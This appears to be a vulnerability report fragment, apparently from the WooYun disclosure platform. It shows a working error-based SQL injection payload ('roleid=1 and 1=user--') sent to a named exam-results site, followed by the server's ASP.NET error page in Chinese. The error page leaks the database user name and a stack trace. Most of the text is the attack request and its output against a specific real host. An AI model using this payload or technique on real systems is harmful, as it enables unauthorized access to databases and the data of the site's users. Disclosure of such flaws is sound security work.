 Load URL
http://exam1.timber2005.com/Exam/Exam_Result_Role_Sub.aspx?roleid=1 and 1=user--
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int32& totalCount) +248
Exam_Exam_Result_Role_Sub.GetDataTable(String condition) +209
Exam_Exam_Result_Role_Sub.BindInfoList() +30
Exam_Exam_Result_Role_Sub.BindPage() +94
Exam_Exam_Result_Role_Sub.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org